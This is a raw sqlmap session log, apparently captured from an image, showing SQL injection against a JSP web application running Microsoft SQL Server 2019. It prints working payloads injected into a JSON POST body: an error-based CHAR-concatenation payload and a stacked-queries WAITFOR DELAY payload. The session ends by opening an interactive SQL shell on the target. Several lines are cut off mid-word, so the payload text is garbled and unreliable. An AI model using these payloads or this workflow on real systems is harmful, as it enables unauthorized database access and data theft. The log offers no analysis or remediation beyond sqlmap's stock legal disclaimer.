 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
[*] starting @ 15:07:04 /2023-12-28/
[15:07:04] [INFO] parsing HTTP request from 'post23.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
JSON data found in POST body. Do you want to process it? [Y/n/q] y
[15:07:07] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:07:07] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('JSESSIONID=EEF59CD5B0E...DEF.server'). Do
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON #1* ((custom) POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: {"reportType":"' AND 4619 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(98)+CHAR(98)+CHAR(113)+(SELECT (CAS
D))+CHAR(113)+CHAR(106)+CHAR(122)+CHAR(98)+CHAR(113))) AND 'XxXl'='XxXl","usercode":"18701014496","keyword":[{"
1}]}
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: {"reportType":"';WAITFOR DELAY '0:0:5'--","usercode":"18701014496","keyword":[{"keywordPk":"1","ke
---
[15:07:08] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2019
[15:07:08] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' and press ENTER
sql-shell>